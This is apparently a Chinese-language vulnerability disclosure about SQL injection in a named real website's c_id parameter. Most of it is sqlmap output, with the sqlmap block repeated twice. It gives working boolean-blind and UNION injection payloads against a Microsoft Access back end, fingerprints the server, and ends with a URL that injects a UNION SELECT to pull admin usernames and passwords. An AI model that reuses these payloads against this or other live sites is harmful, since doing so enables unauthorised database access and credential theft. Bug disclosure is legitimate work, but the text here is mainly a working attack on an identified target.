问题参数:c_id TEST:http://www.125309.com/show_foot.asp?c_id=1 code 区域 ``` Place: GET Parameter: c_id Type: boolean-based blind Title: Microsoft Access boolean-based blind - Parameter replace (original va lue) Payload: c_id=IIF(3932=3932,1,1/0) Type: UNION query Title: Generic UNION query (NULL) - 11 columns Payload: c_id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(58)&CHR(104)&CHR(11 5)&CHR(121)&CHR(58)&CHR(115)&CHR(90)&CHR(101)&CHR(90)&CHR(89)&CHR(79)&CHR(67)&CH R(102)&CHR(120)&CHR(119)&CHR(58)&CHR(102)&CHR(113)&CHR(107)&CHR(58),NULL,NULL,NU LL,NULL,NULL,NULL FROM MSysAccessObjects%00 --- [19:51:54] [INFO] the back-end DBMS is Microsoft Access web server operating system: Windows 2003 web application technology: ASP.NET, Microsoft IIS 6.0, ASP back-end DBMS: Microsoft Access [19:51:55] [INFO] fetched data logged to text files under 'D:\python\sqlmap\outp ut\www.125309.com' [*] shutting down at 19:51:55 ``` ···...

问题参数:c_id TEST:http://www.125309.com/show_foot.asp?c_id=1 code 区域 ``` Place: GET Parameter: c_id Type: boolean-based blind Title: Microsoft Access boolean-based blind - Parameter replace (original va lue) Payload: c_id=IIF(3932=3932,1,1/0) Type: UNION query Title: Generic UNION query (NULL) - 11 columns Payload: c_id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(58)&CHR(104)&CHR(11 5)&CHR(121)&CHR(58)&CHR(115)&CHR(90)&CHR(101)&CHR(90)&CHR(89)&CHR(79)&CHR(67)&CH R(102)&CHR(120)&CHR(119)&CHR(58)&CHR(102)&CHR(113)&CHR(107)&CHR(58),NULL,NULL,NU LL,NULL,NULL,NULL FROM MSysAccessObjects%00 --- [19:51:54] [INFO] the back-end DBMS is Microsoft Access web server operating system: Windows 2003 web application technology: ASP.NET, Microsoft IIS 6.0, ASP back-end DBMS: Microsoft Access [19:51:55] [INFO] fetched data logged to text files under 'D:\python\sqlmap\outp ut\www.125309.com' [*] shutting down at 19:51:55 ``` ··· /showone.asp?l_id=1%20%20UNION%20SELECT%201%2C2%2C3%2C%27%21%21%21%27%2bs_user%2b%27%21%21%21%27%2C%27@%27%2bs_pwd%2b%27@%27%2C6%2C7%2C8%2C9%2C10%2C11%20from%20admin ···